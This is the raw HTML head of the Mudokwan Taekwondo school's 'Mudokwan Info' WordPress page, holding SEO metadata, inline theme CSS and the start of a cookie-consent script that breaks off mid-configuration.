

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mudokwan.at/mudowp/mudokwan-info/
body_size: 22549
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mudokwan.at/mudowp/xmlrpc.php">


<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Mudokwan Info - Mudokwan Taekwondo</title>
<meta name="description" content="Im Laufe der Zeit ist daraus eine Geschichte der MUDOKWAN Sportschule und ihrer Mitglieder geworden. Wer also Näheres über uns wissen will ist herzlich"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mudokwan.at/mudowp/mudokwan-info/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mudokwan Info - Mudokwan Taekwondo" />
<meta property="og:description" content="Im Laufe der Zeit ist daraus eine Geschichte der MUDOKWAN Sportschule und ihrer Mitglieder geworden. Wer also Näheres über uns wissen will ist herzlich" />
<meta property="og:url" content="https://www.mudokwan.at/mudowp/mudokwan-info/" />
<meta property="og:site_name" content="Mudokwan Taekwondo" />
<meta property="og:updated_time" content="2025-06-06T20:10:41+02:00" />
<meta property="article:published_time" content="2017-05-24T23:18:43+02:00" />
<meta property="article:modified_time" content="2025-06-06T20:10:41+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mudokwan Info - Mudokwan Taekwondo" />
<meta name="twitter:description" content="Im Laufe der Zeit ist daraus eine Geschichte der MUDOKWAN Sportschule und ihrer Mitglieder geworden. Wer also Näheres über uns wissen will ist herzlich" />
<meta name="twitter:label1" content="Lesedauer" />
<meta name="twitter:data1" content="Weniger als eine Minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["SportsActivityLocation","Organization"],"@id":"https://www.mudokwan.at/mudowp/#organization","name":"Mudokwan","url":"https://www.mudokwan.at/mudowp","logo":{"@type":"ImageObject","@id":"https://www.mudokwan.at/mudowp/#logo","url":"http://www.mudokwan.at/mudowp/wp-content/uploads/2020/11/MudokwanLogo600x600.jpg","contentUrl":"http://www.mudokwan.at/mudowp/wp-content/uploads/2020/11/MudokwanLogo600x600.jpg","caption":"Mudokwan","inLanguage":"de","width":"600","height":"600"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.mudokwan.at/mudowp/#logo"}},{"@type":"WebSite","@id":"https://www.mudokwan.at/mudowp/#website","url":"https://www.mudokwan.at/mudowp","name":"Mudokwan","publisher":{"@id":"https://www.mudokwan.at/mudowp/#organization"},"inLanguage":"de"},{"@type":"WebPage","@id":"https://www.mudokwan.at/mudowp/mudokwan-info/#webpage","url":"https://www.mudokwan.at/mudowp/mudokwan-info/","name":"Mudokwan Info - Mudokwan Taekwondo","datePublished":"2017-05-24T23:18:43+02:00","dateModified":"2025-06-06T20:10:41+02:00","isPartOf":{"@id":"https://www.mudokwan.at/mudowp/#website"},"inLanguage":"de"},{"@type":"Person","@id":"https://www.mudokwan.at/mudowp/author/sabomnim/","name":"sabomnim","url":"https://www.mudokwan.at/mudowp/author/sabomnim/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8f33f6d7a4a0f41f7e9d88215a97cabaaa5280be1bdc4cd641abdb3ec32d248a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8f33f6d7a4a0f41f7e9d88215a97cabaaa5280be1bdc4cd641abdb3ec32d248a?s=96&amp;d=mm&amp;r=g","caption":"sabomnim","inLanguage":"de"},"worksFor":{"@id":"https://www.mudokwan.at/mudowp/#organization"}},{"@type":"Article","headline":"Mudokwan Info - Mudokwan Taekwondo","keywords":"Mudokwan","datePublished":"2017-05-24T23:18:43+02:00","dateModified":"2025-06-06T20:10:41+02:00","author":{"@id":"https://www.mudokwan.at/mudowp/author/sabomnim/","name":"sabomnim"},"publisher":{"@id":"https://www.mudokwan.at/mudowp/#organization"},"description":"Im Laufe der Zeit ist daraus eine Geschichte der MUDOKWAN Sportschule und ihrer Mitglieder geworden. Wer also N\u00e4heres \u00fcber uns wissen will ist herzlich","name":"Mudokwan Info - Mudokwan Taekwondo","@id":"https://www.mudokwan.at/mudowp/mudokwan-info/#richSnippet","isPartOf":{"@id":"https://www.mudokwan.at/mudowp/mudokwan-info/#webpage"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.mudokwan.at/mudowp/mudokwan-info/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->


<link rel="alternate" type="application/rss+xml" title="Mudokwan Taekwondo &raquo; Feed" href="https://www.mudokwan.at/mudowp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mudokwan Taekwondo &raquo; Kommentar-Feed" href="https://www.mudokwan.at/mudowp/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mudokwan.at/mudowp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mudokwan.at%2Fmudowp%2Fmudokwan-info%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mudokwan.at/mudowp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mudokwan.at%2Fmudowp%2Fmudokwan-info%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sydney-bootstrap-css' href='//www.mudokwan.at/mudowp/wp-content/cache/wpfc-minified/7muntnm7/7nq9n.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.mudokwan.at/mudowp/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='siteorigin-panels-front-css' href='//www.mudokwan.at/mudowp/wp-content/cache/wpfc-minified/7c7lwl31/7nq9n.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='//www.mudokwan.at/mudowp/wp-content/cache/wpfc-minified/d3t8a9u8/7nq9n.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='//www.mudokwan.at/mudowp/wp-content/cache/wpfc-minified/lxekp9ns/7nq9n.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #c92c2c;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #c82d2d;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: #cccccc;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='//www.mudokwan.at/mudowp/wp-content/cache/wpfc-minified/m1dakxfm/7nq9n.css' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-body-fonts-css' href='//www.mudokwan.at/mudowp/wp-content/cache/wpfc-minified/qa8bh6ee/7nq9n.css' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-headings-fonts-css' href='//www.mudokwan.at/mudowp/wp-content/cache/wpfc-minified/97pl5crp/7nq9n.css' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='//www.mudokwan.at/mudowp/wp-content/cache/wpfc-minified/31jz4iy2/7nq9n.css' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header { position:relative;background-color:rgba(255,255,255,0.9);}
.admin-bar .site-header,.admin-bar .site-header.float-header { top:0;}
.site-header.fixed {position:relative;}
.site-header.float-header {padding:20px 0;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:contain;}
.header-image { height:800px; }
.header-wrap .col-md-4, .header-wrap .col-md-8 { width: 100%; text-align: center;}
#mainnav { float: none;}
#mainnav li { float: none; display: inline-block;}
#mainnav ul ul li { display: block; text-align: left;}
.site-logo, .header-wrap .col-md-4 { margin-bottom: 15px; }
.btn-menu { margin: 0 auto; float: none; }
.site-header.float-header { background-color:rgba(255,255,255,0.9);}
@media only screen and (max-width: 991px) { .site-header { background-color:#ffffff;}}
.site-title a, .site-title a:hover { color:#000000}
.site-description { color:#dd9933}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#000000}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#1e73be}
#sidebar-footer,#sidebar-footer a,.footer-widgets .widget-title { color:#ffffff}
.site-footer { background-color:#ffffff}
.site-footer,.site-footer a { color:#dd9933}
.overlay { background-color:#ffffff}
.page-wrap { padding-top:83px;}
.page-wrap { padding-bottom:100px;}

/*# sourceURL=sydney-style-inline-css */
</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='//www.mudokwan.at/mudowp/wp-content/cache/wpfc-minified/1nhqbuz1/7nq9n.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='//www.mudokwan.at/mudowp/wp-content/cache/wpfc-minified/q4xo5yhd/7nq9n.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.mudokwan.at/mudowp/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.mudokwan.at/mudowp","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color"